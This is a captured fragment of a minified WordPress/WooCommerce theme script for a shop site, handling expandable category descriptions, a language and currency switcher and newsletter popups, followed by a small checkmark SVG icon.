wc_cart_fragments_params&&(wc_cart_fragments_params.request_timeout="20000"),null!=document.querySelector(".term-description")){var t=document.querySelector(".term-description"),e=t.innerText.length,n=t.querySelector("p"),r=document.documentElement.lang;n.classList.add("ellipsis"),n.setAttribute("aria-expanded","false"),n.setAttribute("aria-hidden","true"),n.setAttribute("id","term-description-text");var i="sv";r.startsWith("en")?i="en":r.startsWith("de")?i="de":r.startsWith("sv")&&(i="sv");var a={en:{showMore:"Show more",showLess:"Show less",expandedAnnouncement:"Full description is now visible and readable",collapsedAnnouncement:"Description shortened"},de:{showMore:"Zeig mehr",showLess:"Zeig weniger",expandedAnnouncement:"Vollständige Beschreibung ist jetzt sichtbar und lesbar",collapsedAnnouncement:"Beschreibung verkürzt"},sv:{showMore:"Läs mer",showLess:"Dölj mer",expandedAnnouncement:"Fullständig beskrivning visas nu och kan läsas",collapsedAnnouncement:"Beskrivning förkortad"}}[i];if(e>341){var s='\n                <div>\n                    <button class="show-more" \n                            aria-expanded="false" \n                            aria-controls="term-description-text"\n                            aria-describedby="expand-status"\n                            role="button">\n                        <span>'.concat(a.showMore,'</span>\n                    </button>\n                    <div id="expand-status" \n                         class="sr-only" \n                         aria-live="assertive" \n                         aria-atomic="true"></div>\n                </div>');n.insertAdjacentHTML("afterend",s);var c=document.querySelector(".show-more"),u=document.getElementById("expand-status"),l=!1;c.addEventListener("click",(function(){(l=!l)?(n.classList.remove("ellipsis"),n.setAttribute("aria-expanded","true"),n.setAttribute("aria-hidden","false"),c.setAttribute("aria-expanded","true"),c.querySelector("span").textContent=a.showLess,setTimeout((function(){u.textContent=n.textContent}),200)):(n.classList.add("ellipsis"),n.setAttribute("aria-expanded","false"),n.setAttribute("aria-hidden","true"),n.removeAttribute("tabindex"),c.setAttribute("aria-expanded","false"),c.querySelector("span").textContent=a.showMore,u.textContent=a.collapsedAnnouncement,c.focus()),setTimeout((function(){u.textContent=""}),3e3)})),c.addEventListener("keydown",(function(t){"Enter"!==t.key&&" "!==t.key||(t.preventDefault(),c.click())}))}}if(!document.getElementById("expandable-description-styles")){var d=document.createElement("style");d.id="expandable-description-styles",d.textContent="\n            .sr-only {\n                position: absolute !important;\n                width: 1px !important;\n                height: 1px !important;\n                padding: 0 !important;\n                margin: -1px !important;\n                overflow: hidden !important;\n                clip: rect(0, 0, 0, 0) !important;\n                white-space: nowrap !important;\n                border: 0 !important;\n            }\n            \n            .term-description p:focus {\n                outline: 2px solid #005fcc;\n                outline-offset: 2px;\n                background-color: rgba(0, 95, 204, 0.05);\n            }\n            \n            .show-more:focus {\n                outline: 3px solid #005fcc !important;\n                outline-offset: 2px !important;\n            }\n            \n            .ellipsis {\n                display: -webkit-box;\n                -webkit-line-clamp: 3;\n                -webkit-box-orient: vertical;\n                overflow: hidden;\n                text-overflow: ellipsis;\n            }\n        ",document.head.appendChild(d)}o()(".rtwpvg-slider").on("swipe",(function(t,e,n){void 0!==n&&o()(".rtwpvg-images .current-image-number").text(e.currentSlide+1)}));var f=function(t){for(var e=t+"=",n=document.cookie.split(";"),r=0;r<n.length;r++){for(var o=n[r];" "==o.charAt(0);)o=o.substring(1,o.length);if(0==o.indexOf(e))return o.substring(e.length,o.length)}return null}("has_been_offered_language_switch"),p=window.navigator.language;p.startsWith("en")?p="en":p.startsWith("de")?p="de":p.startsWith("sv")&&(p="sv");var h=window.location.pathname.includes("/"+p+"/");!window.location.pathname.includes("/en")&&!window.location.pathname.includes("/de")&&"sv"==p&&(h=!0);var m=new URLSearchParams(window.location.search).has("et_fb");if(!f&&!h&&!m)document.querySelector("body");o()(document).on("apply-selectize",(function(){o()(window).width()<768&&o()(".selectize-input input").attr("readonly","readonly")}))}));for(var Vt=document.getElementById("language-switcher-trigger"),Kt=".language-currency-switcher__submenu",Jt=!1,Xt=function(t){var e="true"===Vt.getAttribute("aria-expanded");Vt.setAttribute("aria-expanded",!e);var n=this.querySelectorAll(Kt)[0];return"visible"===n.style.visibility?(n.style.visibility="hidden",document.removeEventListener("click",Gt)):(n.style.visibility="visible",document.addEventListener("click",Gt),Jt=!0),!1},Gt=function(){if(!Jt)for(var t=document.querySelectorAll(".language-currency-switcher"),e=0;e<t.length;e++){t[e].querySelectorAll(Kt)[0].style.visibility="hidden"}Jt=!1},$t=function(t){var e=document.querySelector(".language-currency-switcher__item.active"),n=t.target.dataset,r=t.target.dataset.href;!function(t,e,n){var r="";if(n){var o=new Date;o.setTime(o.getTime()+24*n*60*60*1e3),r="; expires="+o.toUTCString()}document.cookie=t+"="+(e||"")+r+"; path=/"}("baltic_language",n.lang,1),n.lang!==e.dataset.lang||n.cur!==e.dataset.cur?window.location.href=r:console.log("Nothing to do")},Zt=document.querySelectorAll(".language-currency-switcher"),te=0;te<Zt.length;te++)Zt[te].addEventListener("click",Xt);for(var ee=document.querySelectorAll(Kt+" .language-currency-switcher__item"),ne=0;ne<ee.length;ne++)ee[ne].addEventListener("click",$t);!function(t){t((function(){t(".newsletter-btn-se").on("click",(function(t){t.preventDefault(),DiviArea.show("#newsletter-signup-se",t)})),t(".newsletter-btn-de").on("click",(function(t){t.preventDefault(),DiviArea.show("#newsletter-signup-de",t)})),t(".newsletter-btn-en").on("click",(function(t){t.preventDefault(),DiviArea.show("#newsletter-signup-en",t)}))}))}(o.a)}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/checkmark.svg
body_size: 100
content:
<svg width="14" height="11" viewBox="0 0 14 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.25 1.11694L5.25 8.74194L1 4.36694" stroke="#FF5000" stroke-width="2" stroke-miterlimit="10"/>
</svg>
